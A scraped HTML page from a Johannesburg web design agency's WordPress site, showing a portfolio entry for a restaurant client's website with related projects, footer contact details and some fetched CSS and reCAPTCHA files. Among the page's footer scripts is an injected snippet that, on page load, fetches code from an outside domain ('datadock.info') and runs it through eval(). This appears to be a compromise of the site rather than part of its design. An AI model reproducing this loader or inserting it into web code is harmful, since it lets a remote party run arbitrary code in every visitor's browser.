</div> <div class="m-t-lg"> <hr class="tall mt-0"> <div class="portfolio-info pt-none"> <ul> <li> <span class="portfolio-like" title="Like" data-bs-tooltip data-id="3711"><i class="fas fa-heart"></i>0</span> </li> <li> <i class="far fa-calendar-alt"></i> February 9, 2021 </li> <li> <i class="fas fa-tags"></i> <a href="https://dekingsproject.com/portfolio_cat/website-logo/" rel="tag">WEBSITE &amp; LOGO</a> </li> </ul> </div> <div class="row"> <div class="col-md-7 mt-4 mb-4"> <h4 class="m-t-sm">More Information</h4> <div class="m-b-lg"> <section id="keyResults" class="spinRightTop spinLeftBottom"> <div class="wrapper"> <h2 class="primary">Key <strong>Results</strong></h2> <div class="copy">A mobile responsive website that customers love and competitors drool over.</div> <ul class="numResults-3"> <li><img src="https://cornerstone-digital.com.au/wp-content/uploads/icon-moreCash.png" alt="Key Result" />34<strong>% </strong>Annual increase in online sales since site launch</li> <li><img src="https://cornerstone-digital.com.au/wp-content/uploads/icon-eyeVisibility.png" alt="Key Result" />23<strong> </strong>New keywords ranking #1 in Google South Africa</li> </ul> </div> </section> </div> </div> <div class="col-md-5 mt-4"> <h4 class="portfolio-details-title m-t-sm">Portfolio <strong>Details</strong></h4> <ul class="portfolio-details"> <li> <h5><i class="fas fa-caret-right"></i>Client:</h5> <p> Urhobo Kitchen PTY LTD - <a href="https://www.urhobokitchen.com" target="_blank" rel="noopener noreferrer"><i class="fas fa-external-link-alt"></i> https://www.urhobokitchen.com</a> </p> </li> <li class="skill-list"> <h5><i class="fas fa-caret-right"></i>Skills:</h5> <a href="https://dekingsproject.com/portfolio_skill/restaurant/" rel="tag">Restaurant</a> </li> <li> <h5><i class="fas fa-caret-right"></i>Location:</h5> <p>Johannesburg South Africa</p> </li> </ul> </div> </div> </div> </article> </div> </div> <div class="sidebar-overlay"></div> </div> </div> <div class="container sidebar content-bottom-wrapper"> <div class="row"> <div class="col-md-12"> <aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="224576792"> 
<script type="text/javascript">
try {
window._mNHandle.queue.push(function (){
window._mNDetails.loadTag("224576792", "728x90", "224576792");
});
}
catch (error) {}
</script>
</div></div></aside> </div> </div> </div> </div> <div class="related-portfolios"> <div class="container"> <h4 class="sub-title">Related <b>Portfolios</b></h4> <div class="portfolio-carousel porto-carousel owl-carousel show-nav-title has-ccols has-ccols-spacing ccols-1 ccols-lg-4 ccols-md-3 ccols-sm-2" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:&quot;4&quot;,&quot;md&quot;:3,&quot;sm&quot;:2}"> <div class="portfolio-item"> <a class="text-decoration-none" href="https://dekingsproject.com/portfolio/website/"> <span class="thumb-info thumb-info-lighten thumb-info-centered-icons"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="367" height="367" src="https://dekingsproject.com/wp-content/uploads/2019/10/02-www.maximumgrade.biz_-367x367.jpg" alt="" /> <span class="thumb-info-title"> <span class="thumb-info-inner">MAXIMUM GRADE GLOBAL CONCEPT</span> <span class="thumb-info-type">Maximum Grade Global Concept Nigeria LTD</span> </span> <span class="thumb-info-action"> <span class="thumb-info-action-icon"><i class="fa fa-link"></i></span> <span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://dekingsproject.com/wp-content/uploads/2019/10/02-www.maximumgrade.biz_-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </span> </span> </span> </a> </div> <div class="portfolio-item"> <a class="text-decoration-none" href="https://dekingsproject.com/portfolio/effulgence-psychiatry/"> <span class="thumb-info thumb-info-lighten thumb-info-centered-icons"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="367" height="367" src="https://dekingsproject.com/wp-content/uploads/2023/04/pic1-367x367.jpg" alt="" /> <span class="thumb-info-title"> <span class="thumb-info-inner">EFFULGENCE PSYCHIATRY</span> <span class="thumb-info-type">Effulgence Psychiatry </span> </span> <span class="thumb-info-action"> <span class="thumb-info-action-icon"><i class="fa fa-link"></i></span> <span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://dekingsproject.com/wp-content/uploads/2023/04/pic1-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </span> </span> </span> </a> </div> <div class="portfolio-item"> <a class="text-decoration-none" href="https://dekingsproject.com/portfolio/dmgachurch/"> <span class="thumb-info thumb-info-lighten thumb-info-centered-icons"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="367" height="367" src="https://dekingsproject.com/wp-content/uploads/2021/02/075742_www.dmgachurch.org_-367x367.jpg" alt="" /> <span class="thumb-info-title"> <span class="thumb-info-inner">DMGA CHURCH</span> <span class="thumb-info-type">Divine Mercy Glorious Assembly INC </span> </span> <span class="thumb-info-action"> <span class="thumb-info-action-icon"><i class="fa fa-link"></i></span> <span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://dekingsproject.com/wp-content/uploads/2021/02/075742_www.dmgachurch.org_-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </span> </span> </span> </a> </div> <div class="portfolio-item"> <a class="text-decoration-none" href="https://dekingsproject.com/portfolio/beautyese/"> <span class="thumb-info thumb-info-lighten thumb-info-centered-icons"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="367" height="367" src="https://dekingsproject.com/wp-content/uploads/2019/10/4-22_085859_beautyesefashion.com_-367x367.jpg" alt="" /> <span class="thumb-info-title"> <span class="thumb-info-inner">BEAUTY ESE FASHION</span> <span class="thumb-info-type">Beauty ESE Fashion</span> </span> <span class="thumb-info-action"> <span class="thumb-info-action-icon"><i class="fa fa-link"></i></span> <span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://dekingsproject.com/wp-content/uploads/2019/10/4-22_085859_beautyesefashion.com_-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </span> </span> </span> </a> </div> <div class="portfolio-item"> <a class="text-decoration-none" href="https://dekingsproject.com/portfolio/dekings-trendy/"> <span class="thumb-info thumb-info-lighten thumb-info-centered-icons"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="367" height="367" src="https://dekingsproject.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-at-8.17.05-AM-367x367.png" alt="" /> <span class="thumb-info-title"> <span class="thumb-info-inner">DEKINGS TRENDY</span> <span class="thumb-info-type">Dekings Trendy </span> </span> <span class="thumb-info-action"> <span class="thumb-info-action-icon"><i class="fa fa-link"></i></span> <span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://dekingsproject.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-at-8.17.05-AM.png" data-title=""><i class="fas fa-search"></i></span> </span> </span> </span> </a> </div> <div class="portfolio-item"> <a class="text-decoration-none" href="https://dekingsproject.com/portfolio/gods-mercy-ministries/"> <span class="thumb-info thumb-info-lighten thumb-info-centered-icons"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="367" height="367" src="https://dekingsproject.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-at-8.38.32-AM-367x367.png" alt="" /> <span class="thumb-info-title"> <span class="thumb-info-inner">GOD’S MERCY MINISTRIES</span> <span class="thumb-info-type">God’s Mercy Ministries </span> </span> <span class="thumb-info-action"> <span class="thumb-info-action-icon"><i class="fa fa-link"></i></span> <span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://dekingsproject.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-at-8.38.32-AM.png" data-title=""><i class="fas fa-search"></i></span> </span> </span> </span> </a> </div> <div class="portfolio-item"> <a class="text-decoration-none" href="https://dekingsproject.com/portfolio/abvaho-phanda-group/"> <span class="thumb-info thumb-info-lighten thumb-info-centered-icons"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="367" height="367" src="https://dekingsproject.com/wp-content/uploads/2020/04/081512_abvahophanda.co_.za_-367x367.jpg" alt="" /> <span class="thumb-info-title"> <span class="thumb-info-inner">ABVAHO PHANDA GROUP</span> <span class="thumb-info-type">Abvaho Phanda Group</span> </span> <span class="thumb-info-action"> <span class="thumb-info-action-icon"><i class="fa fa-link"></i></span> <span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://dekingsproject.com/wp-content/uploads/2020/04/081512_abvahophanda.co_.za_-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </span> </span> </span> </a> </div> </div> </div> </div> <div class="footer-wrapper"> <div id="footer" class="footer footer-1" > <div class="footer-main"> <div class="container"> <div class="row"> <div class="col-lg-5"> <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p> Feel free to contact us and I will get back to you as soon as possible.</p></div></aside><aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Info</h3> <div class="contact-info"> <ul class="contact-details"> <li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>Address:64 Grant Ave, Norwood, Johannesburg, 2192</span></li> <li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span> (+27) 83 246 0803</span></li> <li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:hello@dekingsproject.com">hello@dekingsproject.com</a></span></li> <li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Mon - Sat / 9:00 AM - 5:00 PM</span></li> </ul> </div> </aside><aside id="follow-us-widget-2" class="widget follow-us"> <div class="share-links"> <a href="https://web.facebook.com/pg/dekingsproject/posts/?ref=page_internal" rel=&quot;nofollow noopener noreferrer&quot; target="_blank" title="Facebook" class="share-facebook">Facebook</a> <a href="https://za.pinterest.com/dekingspproject/_created/" rel=&quot;nofollow noopener noreferrer&quot; target="_blank" title="Pinterest" class="share-pinterest">Pinterest</a> <a href="https://www.instagram.com/dekingsproject/" rel=&quot;nofollow noopener noreferrer&quot; target="_blank" title="Instagram" class="share-instagram">Instagram</a> <a href="http://www.linkedin.com/company/dekingsproject" rel=&quot;nofollow noopener noreferrer&quot; target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a> </div> </aside> </div> <div class="col-lg-3"> <aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">QUICK LINKS</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://dekingsproject.com/portfolio/">PORTFOLIO</a></li> <li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://dekingsproject.com/custom-logo-design/">CUSTOM LOGO DESIGN</a></li> <li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://dekingsproject.com/social-media/">SOCIAL MEDIA MARKETING SERVICE</a></li> <li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://dekingsproject.com/content-marketing/">CONTENT MARKETING STRATEGY</a></li> <li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://dekingsproject.com/e-commerce-store/">E-COMMERCE STORE WEBSITES</a></li> <li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://dekingsproject.com/email-marketing/">EMAIL MARKETING</a></li> <li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4163"><a href="https://dekingsproject.com/2019/07/08/3-imporant-web-design-element/">3 Important Web Design Element For Your Brand</a></li> <li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://dekingsproject.com/shop/">SHOP</a></li> <li id="menu-item-4165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://dekingsproject.com/my-account/">MY ACCOUNT</a></li> </ul></div></aside> </div> <div class="col-lg-4"> </div> </div> </div> </div> <div class="footer-bottom"> <div class="container"> <div class="footer-left"> <span class="footer-copyright">© 2023 DEKINGS PROJECT. ALL RIGHTS RESERVED. </span> </div> <div class="footer-right"> <a href="https://dekingsproject.com/contact-us/"> <img class="img-responsive footer-payment-img" src="//dekingsproject.com/wp-content/uploads/2021/06/Payment-option-02-1.png" alt="Payment Gateways" width="826" height="120" /> </a> </div> </div> </div> </div> </div> </div> 
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script src="https://dekingsproject.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://dekingsproject.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://dekingsproject.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/dekingsproject.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://dekingsproject.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"faf98a8128"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://dekingsproject.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.2.8" id="porto-live-search-js"></script>
<script src="https://dekingsproject.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dekingsproject.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://dekingsproject.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://dekingsproject.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://dekingsproject.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script src="https://dekingsproject.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://dekingsproject.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://dekingsproject.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://dekingsproject.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://dekingsproject.com/wp-content/themes/porto/js/libs/jquery.scrollbar.min.js?ver=0.2.10" id="jquery-scrollbar-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://dekingsproject.com/wp-content/themes/porto","ajax_url":"https://dekingsproject.com/wp-admin/admin-ajax.php","cart_url":"https://dekingsproject.com/cart/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"","show_sticky_header_tablet":"","show_sticky_header_mobile":"","ajax_loader_url":"//dekingsproject.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"b9ea649c90","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"\u003Cdiv class=\"quickview-wrap skeleton-body product\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-lg-6 summary-before\"\u003E\u003C/div\u003E\u003Cdiv class=\"col-lg-6 summary entry-summary\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://dekingsproject.com/wp-content/themes/porto/js/theme.js?ver=7.2.8" id="porto-theme-js"></script>
<script async="async" src="https://dekingsproject.com/wp-content/themes/porto/js/theme-async.js?ver=7.2.8" id="porto-theme-async-js"></script>
<script async="async" src="https://dekingsproject.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.2.8" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://dekingsproject.com/wp-content/themes/porto/js/member-async.min.js?ver=7.2.8" id="porto-member-async-js"></script>
<script async="async" src="https://dekingsproject.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.2.8" id="porto-portfolio-async-js"></script>
<script src="https://dekingsproject.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.2.8" id="porto-woocommerce-theme-js"></script>
<script src="https://dekingsproject.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script></script>
</body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2t0mY9WYFifS_NjZ31Hk8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910775188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css258a5e990ddd3cbc9879b2ef5d4898b2ae457afa92cee36cc40f23a88b581.css
body_size: 169
content:
@charset "UTF-8";
/* https://dekingsproject.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9 */
.blink_me{animation:blinker 0.5s linear infinite;font-size:15px}@keyframes blinker{50%{opacity:0}}.mega-info-list li:first-child{padding-top:0px!important}

--- FILE ---
content_type: text/css
request_url: https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-cssfac78c76644554e5e67d2e6a605e00a5bc51189ee47460e734678b8590e64.css
body_size: 75
content:
@charset "UTF-8";
/* https://dekingsproject.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.7 */
.bookly-css-root .bookly-calendar-overlay.svelte-1ug41q9{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.1);z-index:2;cursor:wait}

--- FILE ---
content_type: text/css
request_url: https://dekingsproject.com/wp-content/cache/fvm/min/1769818023-css5c5240afb1a151dcaa21ce2cd4df051aec42d55a11963265775b36fe7c2ee.css
body_size: 13
content:
@charset "UTF-8";
/* https://dekingsproject.com/wp-content/themes/porto/style.css?ver=7.2.8 */
.bypostauthor{display:block}